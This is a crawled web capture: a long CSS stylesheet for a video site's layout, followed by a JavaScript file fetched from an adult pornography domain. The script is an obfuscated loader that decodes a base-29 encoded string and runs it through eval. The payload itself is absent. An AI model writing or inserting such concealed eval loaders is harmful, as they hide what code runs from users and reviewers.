.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumbs-wrapper { padding-top: 18px; }

.thumb a { display: block; border-width: 1px; border-style: solid; padding-bottom: 10px; text-align: center; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-img { background-color: rgba(0,0,0,0.7); }
.thumb a:hover .thumb-img img { opacity: 0.95; }
.thumb p { height: 40px; line-height: 40px; padding: 0 5px; margin: 2px 10px 0 10px; font-size: 13px; overflow: hidden; font-weight: bold; }
.thumb ul { height: 52px; margin: 10px 8px 0 10px; }
.thumb li { float: left; width: 33.3333%; }
.thumb li div { margin-right: 2px; }
.thumb li span { font-size: 11px; display: block; height: 20px; line-height: 20px; margin-bottom: 2px; }
.thumb li i { font-size: 24px; display: block; height: 25px; line-height: 25px; margin-top: 5px; }
.thumb li i.la-eye { font-size: 26px; }

.thumb-alt p { height: 40px; line-height: 40px; margin: 10px 10px 0 10px; text-align: left; text-transform: uppercase; padding-left: 10px; }
.thumb-alt ul { height: 40px; min-width: 50px; margin: 10px 10px 0 2px; float: right; }
.thumb-alt li { width: auto; float: none; }
.thumb-alt li div { margin: 0; padding: 0 5px; }
.thumb-alt li span { height: 18px; line-height: 18px; }
.thumb-alt li i { font-size: 18px; height: 20px; line-height: 20px; margin-top: 0; } 

.pages-navigation { text-align: center; padding-top: 15px; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.brs-300 { font-size: 0; margin: 20px 1px 0 1px; padding: 10px 0 20px 0; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 20px 1px 0 1px; padding: 5px 0 10px 10px; }
.searches-links li { float: left; margin: 5px 20px 0 0; font-size: 14px; }
.searches-links a { display: block; height: 30px; line-height: 30px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.list { margin: 20px 1px 0 1px; padding: 8px 9px 10px 9px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { display: block; height: 60px; font-size: 14px; margin: 2px 1px 0 1px; padding: 0 10px; font-weight: bold; }
.list a span { display: block; height: 20px; line-height: 20px; text-transform: uppercase; margin-top: 12px; }
.list a span.total { font-size: 12px; height: 15px; line-height: 15px; margin-top: 2px; font-weight: normal; text-transform: none; }
.list i { display: block; float: left; height: 60px; line-height: 60px; font-size: 34px; margin-right: 10px; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { text-transform: none; height: inherit; line-height: inherit; margin: 0; }
.list-network i { height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.video-wrapper { margin: 20px 1px 0 1px; }

.video-col { padding-bottom: 10px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.video-info-place { padding: 8px 8px 0 10px; }

.like-dislike li { width: 50%; float: left; }
.like-dislike div { margin: 2px 2px 0 0; height: 70px; text-align: center; }
.like-dislike a { cursor: pointer; display: block; height: inherit; line-height: inherit; }
.like-dislike li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.like-dislike li i { font-size: 36px; display: block; height: 40px; line-height: 40px; margin-top: 5px; }

.video-meta li { width: 33.3333%; float: left; }
.video-meta div { margin: 2px 2px 0 0; height: 60px; text-align: center; }
.video-meta li span { font-size: 14px; display: block; height: 20px; line-height: 20px; margin-bottom: 5px; }
.video-meta li i { font-size: 26px; display: block; height: 30px; line-height: 30px; margin-top: 5px; }

.video-links { padding: 15px 0 0 10px; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 14px; font-weight: bold; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; margin-top: 10px; padding: 10px 0 20px 0; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 1px 0 1px; padding: 0 10px 10px 10px; }
.t-desc p { margin-top: 10px; font-size: 14px; line-height: 22px; text-align: justify; }

.footer { padding: 15px 5px 20px 5px; font-size: 14px; line-height: 20px; margin-top: 35px; text-align: center; }
.footer p { margin-top: 10px; }
.footer ul { padding-top: 5px; }
.footer li { margin: 5px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 0; bottom: 0; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:382px) {
    .thumb { width: 50%; float: left; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 18px; }
}

@media all and (min-width:482px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
}

@media all and (min-width:500px) {
    .on-player-box { display: block; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header { padding: 5px 0 15px 0; }
    .logo { margin: 10px 15px 0 15px; }
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .main-navigation { top: 70px; }
    .main-navigation a { height: 60px; line-height: 60px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .like-dislike { float: left; width: 40%; }
    .like-dislike div { height: 75px; }
    .video-meta { float: left; width: 60%;  }
    .video-meta div { height: 75px; }
    .video-meta li i { font-size: 36px; height: 40px; line-height: 40px; }
}

@media all and (min-width:764px) {
    .thumb { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .b-300-3, .vertb-300-3 { display: inline-block; }
}

@media all and (min-width:1166px) {
    .header { background: none; }
    .content { max-width: 100%; width: 1146px; }
    .logo { margin-right: 95px; margin-left: 1px; }
    .logo a { font-size: 28px; }
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; position: static; box-shadow: none; text-align: center; max-width: 100%; }
    .main-navigation ul { display: inline-block; vertical-align: top; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; }
    .main-navigation li { float: left; border-left-style: solid; border-left-width: 1px; border-right-style: solid; border-right-width: 1px; border-bottom: 0 none; }
    .main-navigation a { height: 50px; line-height: 50px; }
    .search { padding-right: 1px; }
    .sort-buttons li, .sort-buttons li.sort-val { margin: 5px 20px 0 1px; font-size: 15px; }
    .sort-buttons i { font-size: 20px; }  
    .thumb { width: 382px; }
    .thumb a { padding-bottom: 15px; }
    .thumb p { margin: 2px 15px 0 15px; font-size: 14px; height: 45px; line-height: 45px; }
    .thumb ul { height: 59px; margin: 15px 13px 0 15px; }
    .thumb li span { font-size: 13px; margin-bottom: 4px; }
    .thumb li i { font-size: 28px; display: block; height: 30px; line-height: 30px; }
    .thumb li i.la-eye { font-size: 30px; }
    .thumb-alt p { font-size: 16px; height: 45px; line-height: 45px; margin: 15px 15px 0 15px; padding: 0 10px 0 15px; }
    .thumb-alt ul { height: 45px; min-width: 80px; margin: 15px 15px 0 2px; }
    .thumb-alt li span { height: 15px; line-height: 15px; margin-bottom: 5px; }
    .thumb-alt li i { font-size: 22px; height: 22px; line-height: 22px; margin-top: 3px; } 
    h1, h2 { margin-left: 1px; margin-right: 1px; }
    .brs-300 { margin-top: 35px; }
    .b-300 { margin: 10px 10px 0 10px; }
    .pages-navigation { padding-top: 30px; }
    .pages-navigation li { font-size: 17px; margin: 5px 8px 0 8px; }
    .list { padding: 13px 14px 15px 14px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .searches-links { padding: 10px 0 15px 15px; }
    .video-table { display: table; width: 100%; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .video-info-place { padding: 21px 21px 0 23px; }
    .video-links { padding-left: 23px; }
    .vertbars-300 { width: 346px; padding-top: 0; }
    .vertb-300 { margin-top: 23px; }
    .vertb-300-3 { display: none; }
    #scroll-top { width: 60px; height: 80px; line-height: 80px; font-size: 34px; }
    .video-links ul { margin-right: 40px; }
    .t-desc { padding: 5px 15px 15px 15px; }
}

@media all and (min-width:1548px) {
    .content { width: 1528px; }
    .logo a { font-size: 32px; height: 50px; line-height: 50px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 57px 0 20px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .main-navigation a { height: 55px; line-height: 55px; min-width: 120px; }
    .main-navigation a i { font-size: 20px; }
    h1 { font-size: 24px; line-height: 32px; }
    .brs-300 { padding: 13px 0 15px 0; }
    .b-300 { margin: 2px 1px 0 1px; }  
    .b-300-4, .b-300-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .vertb-300-3 { display: inline-block; }
    .video-info-place { padding: 18px 18px 0 20px; }
    .video-links { padding-left: 20px; }
    .vertbars-300 { width: 340px; }
    .vertb-300 { margin-top: 20px; }
    .video-links ul { margin-right: 60px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://forcedgayporn.net/js/7Grt5CuSpQh10MGDjU4.js
body_size: 21146
content:
function syde(gyyiyjbea){var xqtt='Z';var uean='A';var kxxsywcq=[];var brgmkg=new RegExp('['+uean+'-'+xqtt+']');var wqyksz=gyyiyjbea.split(brgmkg);for(var i=0;i<wqyksz.length;i++){kxxsywcq.push(String.fromCharCode(parseInt(wqyksz[i],29)/(7)));}eval(kxxsywcq.splice(1,kxxsywcq.length).join(''));}syde('[base64]'); 
     